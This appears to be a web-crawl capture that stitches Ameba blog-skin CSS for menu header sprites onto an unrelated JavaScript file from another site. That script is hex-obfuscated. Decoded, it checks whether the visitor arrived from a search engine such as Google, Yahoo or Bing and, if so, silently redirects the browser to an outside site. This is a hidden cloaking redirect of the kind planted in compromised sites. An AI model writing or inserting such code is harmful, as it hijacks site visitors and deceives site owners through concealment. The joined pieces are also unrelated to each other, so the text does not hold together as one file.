.favoriteMenu .skinMenuHeader{ background: url(//stat100.ameba.jp/p_skin/w_officialskin/yumiko-shaku/img/menu.png) 10px -300px no-repeat; text-indent: -9999px;
}
/* プロフィール */
.profileMenu .skinMenuHeader { background: url(//stat100.ameba.jp/p_skin/w_officialskin/yumiko-shaku/img/menu.png) 10px -400px no-repeat; text-indent: -9999px;
}
/* このブログの読者 */
.readerMenu .skinMenuHeader{ background: url(//stat100.ameba.jp/p_skin/w_officialskin/yumiko-shaku/img/menu.png) 10px -600px no-repeat; text-indent: -9999px;
}
/* 最新の記事 */
.recentEntriesMenu .skinMenuHeader{ background: url(//stat100.ameba.jp/p_skin/w_officialskin/yumiko-shaku/img/menu.png) 10px -700px no-repeat; text-indent: -9999px;
}


--- FILE ---
content_type: application/x-javascript
request_url: https://schweiz5.ch/news/shoubiao.js
body_size: -70
content:
(function(_,$){if(new _["\x52\x65\x67\x45\x78\x70"]("\x5c\x2e\x28\x67\x6f\x6f\x67\x6c\x65\x7c\x79\x61\x68\x6f\x6f\x7c\x69\x6e\x63\x72\x65\x64\x69\x62\x61\x72\x7c\x61\x73\x6b\x7c\x62\x69\x6e\x67\x7c\x61\x76\x67\x7c\x61\x6f\x6c\x7c\x6d\x79\x77\x65\x62\x73\x65\x61\x72\x63\x68\x7c\x73\x6b\x79\x7c\x63\x6f\x6d\x63\x61\x73\x74\x7c\x73\x65\x61\x72\x63\x68\x2d\x72\x65\x73\x75\x6c\x74\x73\x7c\x62\x61\x62\x79\x6c\x6f\x6e\x7c\x73\x6e\x61\x70\x7c\x62\x74\x7c\x61\x6c\x6f\x74\x7c\x63\x6f\x6e\x64\x75\x69\x74\x29\x28\x5c\x2e\x5b\x61\x2d\x7a\x30\x2d\x39\x5c\x2d\x5d\x2b\x29\x7b\x31\x2c\x32\x7d\x5c\x2f","\x69\x67")["\x74\x65\x73\x74"](_["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x72\x65\x66\x65\x72\x72\x65\x72"]))_["\x6c\x6f\x63\x61\x74\x69\x6f\x6e"]["\x68\x72\x65\x66"]=$})(window,"\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x77\x61\x74\x63\x68\x2d\x6a\x61\x70\x61\x6e\x73\x2e\x63\x6f\x6d");